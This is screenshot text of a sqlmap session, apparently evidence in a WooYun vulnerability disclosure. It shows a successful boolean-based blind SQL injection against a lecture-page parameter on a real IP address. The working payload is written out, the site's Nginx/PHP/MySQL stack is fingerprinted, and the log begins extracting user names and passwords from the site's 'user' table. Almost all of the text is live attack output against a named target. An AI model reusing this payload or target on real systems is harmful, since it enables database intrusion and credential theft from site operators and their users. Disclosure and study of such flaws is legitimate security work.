 管理员: sqlmap - sqlmap.py  -u http://218.195.234.48/lres/study/lecture.html?lec_type_id=...
Parameter: lec_type_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: lec_type_id=(SELECT (CASE WHEN (4826=4826) THEN 4826 ELSE 4826*(SEL
ECT 4826 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[14:15:33] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[14:15:33] [INFO] fetching columns 'password, user_name' for table 'user' in dat
abase 'lres'
[14:15:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:15:33] [INFO] retrieved: 2
[14:15:36] [INFO] retrieved: u_
www.wooyun.org